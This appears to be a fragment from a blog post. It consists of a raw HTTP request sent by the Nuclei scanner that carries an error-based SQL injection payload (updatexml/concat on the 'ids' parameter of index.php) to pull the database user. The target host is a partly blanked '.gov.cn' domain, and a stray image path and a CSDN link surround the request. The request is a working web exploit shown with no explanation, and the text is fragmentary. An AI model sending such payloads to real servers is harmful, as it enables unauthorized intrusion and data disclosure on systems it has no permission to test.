 GET //index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1 HTTP/1.1
Host: .gov.cn
User-Agent: Nuclei - Open-source project (github.com/projectdiscovery/
nuclei)
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
https://blog.csdn.net/weixin_45728976